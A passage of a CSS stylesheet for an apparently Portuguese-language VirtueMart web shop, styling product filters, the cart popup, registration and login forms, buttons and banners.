border-radius: 3px;
height: auto!important
}
#sbox-btn-close {
background: url("/components/com_virtuemart/assets/images/facebox/closelabel.png") repeat scroll 0 0 rgba(0,0,0,0);
border: medium none;
height: 21px;
position: absolute;
right: 7px;
top: 2px;
width: 18px
}
#sbox-content {
background-color:#FFF!important;
border-radius: 4px 4px 4px 4px;
clear: both;
height: 100%;
overflow: auto;
padding: 3px;
width: 100%
}
.sbox-content-image#sbox-content {
overflow: visible
}
.sbox-content-iframe#sbox-content {
overflow: visible
}
#sbox-window.shadow {
-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0 10px rgba(0,0,0,0.7);
box-shadow: 0 0 10px rgba(0,0,0,0.7)
}
.product_added>a {
color: #000
}
#content_LimparFiltro.content_ .content_title:hover {
background:#717171!important;
color: #fff!important;
border: 0!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
label {
font-weight: 400
}
.bdopen1 .label_radio:hover {
border-bottom: 1px solid #ccc;
color: #585858!important
}
div.hlclosed1:hover {
color: #333
}
img {
border: medium none;
text-decoration: none
}
.has-js .label_radio input {
position: absolute;
left: -9999px;
opacity: 0;
filter: alpha(opacity=0)
}
body_tamanho.hlclosed {
background: url(../images/abrir2.png) no-repeat scroll right center transparent;
margin-top: 26px
}
#limpafiltro {
margin-left: 35px;
margin-top: 40px!important;
background:#9b9b9b;
color: #fff!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform: uppercase;
font-weight: 400!important;
padding-bottom: 0;
text-indent: 0;
cursor: pointer;
width: 110px
}
#limpafiltro:hover {
background:#000
}
#body_cores>div>div>img {
width: 18px
}
#tamanhos_lista_filtro:hover {
border: 1px solid #000;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
#body_cores img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .5!important;
filter: alpha(opacity=50)!important
}
.content_ .content_title{
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0);
}
#category_top>span {
color: #C60000!important;
text-transform: capitalize
}
.content_catgories_2_title a:hover {
color: #848484!important
}
#content_selection>.content_title {
width: 180px;
border-bottom: 0px none;
}
.content_catgories_ .content_catgories_title:hover {
color: #000!important;
background: url("../images/imagens.png") no-repeat scroll 142px -748px rgba(0, 0, 0, 0);
}
#content_loja5_modalidade .content_item:hover {
background:#EEE;
color: #666;
font-size: 11px
}
#content_loja5_cor1 .content_item_img:hover {
cursor: pointer;
opacity: .7
}
#Modulo_Loja5_perqisa > div#content_catgories, #Modulo_Loja5_perqisa > .content_{
	clear: both;
	float: left;
	margin-bottom: 10px;
	padding: 10px;
	width: 95%;
	background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.orderby-displaynumber div#order_title {
margin: 0 10px 0 15px; color:#888;
}
.orderby-displaynumber div.PRICE>div, .orderby-displaynumber div.CREATEDATE>div, .orderby-displaynumber div.HITS>div {
cursor: pointer;
background: #bf1f2f;
padding: 0 15px;
font-size: 11px;
margin-right: 10px;
height: 20px;
line-height: 21px;
}
.quick {
position: absolute;
border: 0 solid gray;
background:#f7f7f7;
width: 750px;
min-height: 480px;
z-index: 1000;
padding: 10px;
}
.quick .close {
position: absolute;
right: 0px;
top: 0px;
cursor: pointer;
padding: 2px
}
.quick .details {
bottom: 10px;
color: #FFF;
font-size: 12px!important;
height: 25px;
/*right: 10px;*/
left:10px;
line-height: 26px;
position: absolute;
text-align: center;
width: 120px; font-weight:400;
background-color:#bf1f2f!important;
z-index: 1000;
}
#content_selection .selection_line>div>span, #content_selection .selection_line>span {
color: #373737;
cursor: default;
float: left;
font-size: 10px;
line-height: 17px;
padding-left: 10px;
padding-right: 5px;
text-transform: uppercase
}
.selection_line>div.background_cor {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
cursor: pointer;
float: left;
width: 100%
}
a.previous:hover, a.next:hover {
color: #000!important
}
div.hlclosed:hover, div.hlnotson:hover {
color: #000!important
}
div.hlclosed2:hover {
color: #333!important
}
#content_loja5_discounts .content_items_height .content_item:hover {
background-color:#eee!important;
}
#content_loja5_discounts .content_item.selected:hover, #content_loja5_marca .content_item.selected:hover, #content_loja5_submarca .content_item.selected:hover, #content_catgories_2_title .content_item.selected:hover, #content_loja5_tamanho .content_item.selected:hover, #content_loja5_modalidade .content_item.selected:hover {
background: url(/modules/mod_filtro/imagens/remove-filter.png) no-repeat scroll right center transparent;
text-decoration: line-through;
color: #000
}
.content_catgories_2_title:hover, #content_loja5_marca .content_item:hover, #content_loja5_submarca .content_item:hover, #content_loja5_u_piscos .content_item:hover, #content_loja5_u_tipopele .content_item:hover {
font-size: 12px;
color: #666;
background:#f7f7f7
}
.orderby-displaynumber div.PRICE>div:hover, 
.orderby-displaynumber div.CREATEDATE>div:hover, 
.orderby-displaynumber div.HITS>div:hover, 
.orderby-displaynumber>div>div.order_select {
color: #bf1f2f; background:#f7f7f7;
}
#content_catgories div.cat_selected>a {
color: #bf1f2f;
}
.bs_opened.content_ .content_items, .bs_opened.content_catgories_ .content_catgories_items {
border-width: 1px
}
.content_items_height, #content_selection .selection_line {
float: left;
padding-top: 0px;
width: 100%
}
#quickOverlay {
background:#000;
display: none;
height: 100%;
left: 0;
margin-left: 0;
opacity: .3;
position: fixed;
top: 0;
width: 100%;
z-index: 110
}
.width33 {
width: 33.3%
}
#produtoscaixa {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
#produtoscaixa:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa .precodesconto>sup {
float: right;
line-height: 15px!important;
font-size: 11px;
}
.addtofavorites>div {
width: auto!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl {
background-image: url("../images/imagens.png");
background-position: -14px -174px;
position: absolute;
right: 10px;
width: 15px!important
}
#produtoscaixa>#wishlist div.addtofavorites>div.wishl:hover {
background-image: url("../images/imagens.png");
background-position: -37px -174px
}
#produtoscaixa {
position: relative
}
#produtoscaixa:hover .detalhes {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.product_added {
	background:#f7f7f7;
  margin: 15px auto !important;
  font-weight: 400;
    padding: 0 5px 10px;
    width: 91%;
}
#infopick {
    float: right;
}
#infopick #select_pkme {
    float: left !important;
}
.pickme_city_select, #pickme_stores {
    border: 1px solid #ccc;
    height: 22px;
}
#infopick {
  background:#f1f1f1;
  float: left;
  padding: 9px;
  margin-top: 10px;
}
.product_added > span {
  float: left;
  font-size: 11px;
  margin-bottom: 5px;
  padding: 5px 0 0 15px;
  text-align: center;
  width: 90%;
}
.product_added > a {
  background:#bf1f2f;
  clear: both;
  color: #fff;
  display: table;
  float: none;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 10px;
  margin: auto;
  padding: 4px 5px;
  text-transform: uppercase;
}
#produtoscaixa:hover .detalhes2 {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
#produtoscaixa #wishlist {
display: none
}
#popupOverlay {
    height: 100%;
    left: 0;
    margin-left: 0;
    opacity: 0.2 !important;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10;
}
span.cart-images img {
background:#FFF;
border: 0 solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 52px;
max-width: 50px;
padding: 5px;
position: absolute;
width: auto;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
span.cart-images img:hover {
background:#FFF;
border: 1px solid #e8e8e8;
margin: 0 5px 0 0;
max-height: 150px;
max-width: 150px;
padding: 5px;
position: absolute;
width: auto;
z-index: 3;
box-shadow: 0 0 17px #DDD;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out
}
.coupon {
border: 1px solid #cac9c9;
border-radius: 4px 4px 4px 4px;
color: gray;
font-size: 9px;
margin: 1px;
padding: 0 3px!important
}
textarea.customer-comment {
background:#FFF;
border: 1px solid #fff!important;
border-radius: 0 0 0 0!important;
color: #777;
font-size: 11px;
margin-bottom: 2px;
padding: 5px 5px 4px;
text-align: left!important;
transition: all .5s linear 0s
}
textarea.virtuemart:hover, textarea.virtuemart:focus, textarea.customer-comment:hover, textarea.customer-comment:focus {
background:#FFF;
color: #000;
transition: all .5s linear 0s
}
span.tos {
font-size: 12px; font-weight:400;
}
.billto-shipto span, span.terms-of-service {
display: inline-block;
font-size: 12px!important
}
.general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
button.details:hover, a.product-details:hover, a.details:hover, div.details:hover, button.default:hover, input.details-button:hover {
background:#961d29!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0
}
.additional-images, .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
font-size: 11px;
line-height: 14px;
margin: 10px 0px 20px 0px;
}
.vm2-billto-icon {
display: none!important
}
.vm2-shipto-icon {
display: none!important
}
.billto-shipto .width50>div.output-billto {
height: auto!important
}
.metodopagamento:hover {
background-color:#717171;
color: #FFF;
font-size: 11px!important;
padding: 3px 5px
}
#sbox-content {
background: rgba(0,0,0,0)!important;
padding: 0!important
}
.vm-button-correct, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
.vm-button-correct:hover {
background:#8f1f2b!important
}
.my-groovy-style a:hover {
background-color:#961d29!important;
color: #FFF!important
}
.my-groovy-style #prodrecent a:hover {
background-color:#FFF!important
}
.my-groovy-style>div>div.product-review-products {
border: medium none!important;
height: auto;
margin-top: 10px;
padding-bottom: 15px
}
.my-groovy-style #prodrecent .prodvisi {
  height: 275px !important;
  margin: 0 2px 0 4px !important;
  width: 185px!important;
}
.my-groovy-style .carrinhodiv>div {
font-weight: 700;
line-height: 30px!important
}
.my-groovy-style .carrinhodiv>h4 {
line-height: 30px!important;
margin-top: -25px!important
}
.my-groovy-style>div>div {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 13px;
height: 50px;
line-height: 50px;
margin-top: 20px;
text-align: center;
width: 100%
}
.my-groovy-style>div h4 {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 11px!important;
margin-top: 20px;
text-align: center;
width: 100%
}
#facebox .content {
padding: 20px!important
}
#cartForm h3 {
font-size: 18px;
font-weight: 400;
height: 20px;
letter-spacing: normal;
margin-bottom: 10px;
padding: 0 4px 10px 0;
text-transform: uppercase
}
#cartForm .prices {
color: #AAA;
font-size: 12px;
font-weight: 400;
line-height: 42px
}
#cartForm .show_cart:hover {
background-color:#717171;
color: #FFF!important
}
#cartForm .show_cart a:hover {
color: #FFF!important
}
.vm2-add_quantity_cart {
background: url("/components/com_virtuemart/assets/images/vm2-sprite.png") no-repeat scroll 0 -5px rgba(0,0,0,0);
border: 0 none;
cursor: pointer;
float: none;
height: 16px;
position: relative;
width: 18px
}
table.cart-summary tr th {
background:#FFF!important;
border-left: 0 solid #dfdbd1;
border-right: 0 solid #dfdbd1;
border-top: 1px solid #DFDBD1!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
font-weight: 400!important;
padding: 7px 5px!important;
text-transform: uppercase!important
}
.billto-shipto {
border: medium none;
margin: 0;
padding: 10px
}
div.terms-of-service {
margin: 10px 0 0!important;
padding: 2px 0 5px!important
}
.customer-comment {
margin: 0!important;
padding: 0!important;
text-align: center!important
}
table {
border-collapse: collapse;
border-spacing: 0
}
.adminlist .button_order {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
cursor: pointer;
border: 0px;
font-size: 11px!important;
height: 26px!important;
line-height: 0!important;
margin: 0!important;
padding: 0 17px!important;
text-transform: uppercase!important;
transition: all .3s linear 0s
}
.adminlist .button_order:hover {
background:#8f1f2b;
transition: all .3s linear 0s
}
#loja5_conteudo .favoritosdiv:hover {
border: 1px solid #8F8F8F!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
#loja5_conteudo .deletefav_button:hover {
background:#8f1f2b!important;
color: #FFF!important;
transition: all .3s linear 0s
}
._registar #loja5_conteudo {
	background-color:#fff;
margin-bottom: 20px;
padding: 10px;
width: 508px!important
}
.contact input[type="reset"] {
font-size: 11px!important;
color: #FFF !important;
background-color:#bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
.contact button, .contact input[type="reset"]:hover {
background-color:#8f1f2b !important;
}
.contact #enviar:hover {
background-color:#8f1f2b !important;
}
._registar #registo input {
font-size: 11px!important
}
._registar .vm-button-correct:hover {
cursor: pointer;
background-color:#8f1f2b!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
._regista-te #loja5_mainbody {
border: 1px solid #e8e8e8;
margin-bottom: 20px;
padding: 10px;
width: 98%
}
._regista-te .refesquerda {
	background-color:#fff;
margin-left: 20px;
width: 464px;
float: left;
text-align: center;
min-height: 230px;
font-size: 12px
}
._regista-te #gkLogin {
margin: 15px 0 0 0
}
._regista-te #gkLogin h2 {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
border-bottom: 0 solid #E5E5E5!important;
color: #777!important;
font-size: 23px!important;
letter-spacing: -1.2px;
margin-bottom: 20px!important;
padding: 0!important;
text-align: center
}
._regista-te .refesquerda .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 446px
}
._regista-te .criaas {
float: left;
text-align:center;
height: 25px;
padding: 3px 0;
width: 416px
}
._regista-te .criaas11 {
	 text-align: center;
float: left;
height: 24px;
margin: 4px 0 0;
padding: 3px 0;
width: 455px
}
._regista-te .criaas1 {
background:#bf1f2f;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas1:hover {
background:#961d29;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
height: 19px!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 10px 15px !important;
text-transform: uppercase;
width: 130px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2 {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#bf1f2f;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .criaas2:hover {
cursor: pointer;
-moz-transition: all .3s ease-in-out 0s;
background:#961d29;
border: 0;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-align: center!important;
font-weight: 400!important;
line-height: 19px!important;
margin-top: -2px;
min-height: 19px!important;
padding: 0 0!important;
text-transform: uppercase;
height: 28px!important;
width: 116px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
._regista-te .refdireita {
	background:#fff;
margin-bottom: 26px;
width: 415px;
float: left;
margin-left: 30px;
min-height: 230px;
text-align:justify;
font-size: 12px
}
._regista-te .refdireita .newswx {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 18px; text-align:center; color:#bf1f2f;
margin: 0 0 8px 0;
padding: 10px 10px 5px;
float: left;
width: 400px
}
._regista-te .decre {
height: 150px;
padding: 0 20px
}
._regista-te #com-login-form .login-fields label {
float: left;
font-family: 'Archivo Narrow', Arial_narrowregular, Helvetica, sans-serif!important;
font-weight: 400!important;
padding: 3px 0;
text-transform: uppercase;
width: 85px!important
}
._regista-te#com-login-form .login-fields input {
font-size: 11px!important;
border: 1px solid #ccc!important
}
._regista-te #com-login-form .login-fields input {
background:#fbfbfb;
border: 1px solid #dadada;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 21px;
margin: 0;
padding: 5px 3px;
width: 200px
}
.shipmentFREETxt {
  background:#52d865;
  color: #fff;
  padding: 5px;
  text-align: center;
  text-transform: uppercase;
}
._regista-te .login-fields {
padding: 4px 60px
}
#system-message dd.error ul li {
background:#fff
}
#system-message dd.notice ul li {
background:#fffef4;
border-top: 1px solid #eae8cc;
border-bottom: 1px solid #eae8cc
}
#loja5_cart_popup {
background:#FFF;
border: 1px solid #CCC;
color: #777779;
display: none;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: auto!important;
margin-left: -184px;
margin-top: 44px!important;
padding: 10px;
position: absolute;
z-index: 1000002;
width: 280px
}
.total_products {
margin-top: 10px
}
#loja5_cart_popup .product_row {
border-bottom: 1px solid #f6f6f6;
margin: 0;font-weight: 400;
padding: 3px 0 2px
}
#loja5_cart_popup .product_row td {
vertical-align: top!important;
}
#loja5_cart_popup .product_row .referencia {
font-size: 10px;
padding-top: 5px;
}
#loja5_cart_popup .product_row .referencia .product_sku a { color:#999!important;font-weight: 300;}
.shipmentTxt {
clear: both;
color: #222;
font-size: 13px;
padding-top: 5px;
text-align: left
}
#loja5_cart_popup .vmCartModule  .total { font-size:16px;}
.show_cart {
clear: both;
float: left;
margin-top: 15px;
padding: 5px 0;
text-align: center;
width: 100%
}
.show_cart a {
background:#bf1f2f;
color: #FFF!important;
float: left!important;
font-size: 16px; font-weight:400;
height: 25px;
line-height: 25px;
padding: 2px;
width: 276px
}
.show_cart a:hover {
background:#961d29;
}
#infopick > div#addresspickshop {
  background-color: #efefef;
  color: #000;
  float: left;
  line-height: 17px;
  margin-left: 10px;
}
#addresspickshop>div {
padding: 5px
}
.cartMensageWithOutProduct {
background: url("../images/imagens.png") no-repeat scroll -193px -816px #f6f4f4;
color: #a2a1a1;
display: table-cell;
float: none;
font-size: 14px;
height: 75px;
width: 265px;
line-height: 15px;
padding: 100px 10px 10px;
text-align: center;
vertical-align: middle
}
.cartMensageWithOutProduct p {
font-size: 20px;
font-weight: 300;
padding-top: 12px;
}
ul#specialnav ul.board li.boardTop>ul>.level3>.vertodas {
color: #bf1f2f;
float: left!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
margin: 0 4px 0 0!important;
padding: 5px 0 0 10px!important;
text-transform: uppercase!important
}
#loja5_cart_popup .product_row>table {
width: 100%
}
#loja5_cart_popup .product_row>table .vmicon.vm2-remove_from_cart {
margin-top: 7px
}
.divcarrinho>div#PAYMENT_ORDER_HAS_PAY {
background-image: url("/images/loja/payment/paynow.jpg");
background-position: center top;
background-repeat: no-repeat;
margin-top: 10px;
padding: 45px 5px 5px
}
#loja5_bottom_head .nomargin {
margin-right: 0!important
}
#loja5_bottom_head .seglinha {
margin-top: 10px!important
}
#loja5_bottom_head .seglinha>div.seglinha {
margin-top: 0!important
}
#loja5_bottom_head .moduletable_bannerhome1 {
width: 320px;
height: 400px;
border: 1px solid #e2e2e2;
position: relative;
margin-top: 20px;
overflow: hidden;
float: left;
margin-right: 7px
}
#loja5_bottom_head .moduletable_bannerhome1 h3 {
width: 100%;
padding: 7px 0 0;
background: rgba(255,255,255,0.85);
z-index: 1;
bottom: 70px;
height: 21px;
position: absolute;
font-size: 20px;
letter-spacing: -1px;
color: #696662;
text-transform: uppercase;
text-align: center;
}
#loja5_bottom_head .moduletable_bannerhome1 span {
width: 100%;
z-index: 1;
position: absolute;
font-size: 25px;
letter-spacing: 0;
color: #555;
text-transform: uppercase;
bottom: 38px;
background: rgba(255,255,255,0.85);
text-align: center;
font-weight: 700;
}
#loja5_bottom_head .moduletable_bannerhome1 img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#loja5_bottom_head .moduletable_bannerhome1 img:hover {
opacity: .7;
filter: alpha(opacity=70);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#Modulo_Loja5_perqisa .content_catgories_title a:hover {
color: #bf1f2f;
}
#loja5_topo .width980 {height: 155px;}
#loja5_topo #loja5_menu .width980 {
    height: auto;
}
.width980 {
width: 980px;
margin: 0 auto;
height:124px; position:relative;
}
#loja5_centro {
width: 980px;
float: none !important;
margin: 0 auto !important;
}
#pagina.home #loja5_banners { width:100%; 
background: url("../images/background-top.jpg") no-repeat scroll center top #e6e6e6;
margin-top: -40px;}
#loja5_banners { width:980px; margin:0 auto; float:none;} 
#menus {
padding-top: 25px;
}
.acymailing_form {
/*border-right: 1px solid #C3C3C3;*/
width: 326px !important;
}
.ver_produtos {
position: absolute;
bottom: 0;
width: 100%;
text-align: center;
font-size: 12px;
height: 24px;
background: rgba(255, 255, 255, 0.85);
z-index: 1;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
color: #636364;
padding-bottom: 10px;
padding-top: 4px;
}
#joeswordcloud a {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 12px !important;
}
.moduletable > h3 {
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
letter-spacing: 0px; font-weight:400;
line-height: 16px !important;
text-transform: capitalize;
margin-bottom:16px;
}
#loja5_cart_popup .moduletable > h3{
color: #bf1f2f;
}
#filtro_limpa_tudo:hover {
color: #000;
}
.rsform-submit-button {
background-color:#bf1f2f;
border: 0 none;
box-shadow: none !important;
color: #FFF;
cursor: pointer;
}
.rsform-submit-button:hover {
background-color:#8f1f2b;
}
.quick {
height: auto;
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
#upload_avatar input[type="submit"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
}
/* FIM HOME */
/* Categoria */
#loja5_conteudo {
  float: left;
  margin-bottom: 20px;
  position: relative;
  width: 78.5%;
}
#loja5_left {
float: left;
position: relative;
width: 20.5%;
padding-right: 0!important
}
#caminho a{color:#929292;}
#caminho {
	color:#929292; 
  clear: both;
  float: left;
  font-family: "Archivo Narrow",Arial,sans-serif !important;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 28px;
  margin-bottom: 20px;
  padding-top: 1px;
  position: relative;
  text-transform: capitalize;
  width: 100%;
}
#caminho .seta {
/*background: url("../images/imagens.png") no-repeat scroll -340px -308px rgba(0,0,0,0);*/
display: inline-block;
height: 8px;
padding: 0 2px;
width: 4px
}
#caminho #caminho_segundo {
color: #929292!important
}
#caminho a.voltaopatras {
color: #929292!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
padding-left: 11px;
float: right;
text-transform: uppercase;
}
.addons_promocao {
position: absolute;
z-index: 100
}
.moduletable_superfiltroloja5 {
float: left;
float: left;
margin-bottom: 15px;
width: 200px
}
#produtoscaixa .nspRSPrice {
font-size: 12px
}
.nspRSPrice {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px!important;
font-weight: 300;
text-transform: none!important;
line-height: 16px;
margin: 2px 0 -1px 0;
float: left;
top: 0
}
.precodesconto {
color: #919191;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px !important;
font-weight: 400;
height: 14px;
line-height:21px; text-decoration:line-through;
margin: 0 auto;
text-align: left !important;
width: 50%;
}
#produtoscaixa .precodesconto {
width: auto;
float: left;
line-height: 23px; padding-left:10px;
}
#produtoscaixa .taxadesconto {
clear: none; display:none;
color: #e83333;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size:12px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 0 0 5px;
}
#produtoscaixa #tags {
margin-left: -4px
}
.clear, br.clear {
clear: both
}
#content_LimparFiltro {
background:#FFF
}
.bs_opened .content_title {
background: url("../images/imagens.png") no-repeat scroll 140px -746px rgba(0, 0, 0, 0) !important;
}
.content_ .content_title {
color: #bf1f2f !important;
    cursor: pointer;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 16px;
    font-weight: 400 !important;
    height: 18px;
    line-height: 16px;
    margin-bottom: 3px;
    margin-top: 10px;
    max-height: 18px;
    max-width: 212px;
    min-height: 18px;
    min-width: 161px;
    padding-bottom: 1px;
    text-transform: capitalize;
    width: 100%;
}
#category_title {
color: #bf1f2f !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400!important;
height: 18px;
line-height: 16px;
margin-bottom: 3px;
margin-top: 10px;
max-height: 18px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding-bottom: 1px;
text-transform: capitalize;
width: 100%;
}
#content_selection {
float: left;
height: auto;
padding: 10px;margin-bottom: 10px;
    width: 95%;
background-color:#fff; border-bottom:2px solid #bf1f2f;
}
.content_catgories_2_title {
color: #888888;
    cursor: pointer;
    display: table-cell;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 0 10px;
    padding: 3px 0 3px 10px;
    text-transform: capitalize;
    vertical-align: middle;
    width: 190px;
}
.catContent > .catName {
	font-weight: 400;
	background: url("../images/imagens.png") no-repeat scroll 142px -723px rgba(0, 0, 0, 0);
color: #666!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
height: auto;
line-height: 12px;
margin-top: 10px;
max-height: 35px;
max-width: 212px;
min-height: 18px;
min-width: 161px;
padding: 0px 20px 5px 5px;
text-transform: capitalize;
}
.catContent  .btnOpenNOTChildren{
background: none;
}
.catContent > .listchildren{
height: 0;
margin-bottom: 5px;
max-height: 200px;
overflow: auto;
border: 1px solid #FFFFFF
}
.catOpen.catContent > .listchildren{
	background: #f7f7f7;
}
.content_items .content_item {
    padding: 2px 5px 2px;
}
.content_items .content_item:hover {
    background: none repeat scroll 0 0 #f1f1f1;
	cursor:pointer;
	color: #bf1f2f;
}
.orderby-displaynumber div {
float: left;
color: #fff;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 12px; font-weight:400;
text-transform: uppercase;
line-height: 21px;
}
.orderby-displaynumber {
float: left;
width: 100%;
margin: 0 0 15px;
padding: 7px 2px 7px 0;
background-color:#fff;
}
#Modulo_Loja5_perqisa a:hover { color: #bf1f2f;
}
#Modulo_Loja5_perqisa a {
min-width: 161px;
 color: #999999;
}
.catContent.nivel_0 { border-bottom:1px solid #f7f7f7;}
#content_selection .content_item {
background: url("../images/imagens.png") no-repeat scroll 142px -578px transparent;
cursor: pointer;
font-size: 12px;
